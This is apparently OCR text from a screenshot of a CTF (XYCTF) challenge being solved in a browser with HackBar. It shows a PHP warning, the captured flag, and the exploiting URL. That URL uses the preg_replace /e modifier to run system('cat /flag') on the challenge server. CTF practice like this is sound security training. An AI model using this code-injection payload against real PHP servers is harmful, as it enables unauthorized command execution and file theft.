 Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oXYCTF{905dc485-2cc6-410d-a992-dbdae9d4ef56} XYCTF{905dc485-2cc6-410d-a992-dbdae9d4ef56} XYCTF{905dc485-2cc6-410d-a992-dbdae9d4ef56}XYCTF{905dc485-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 无障碍环境 应用程序 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://xyctf.top:35451/LLeeevvveeelll222.php?a=/.*/e&b=system('cat /flag');&c=ddd
Split URL
Execute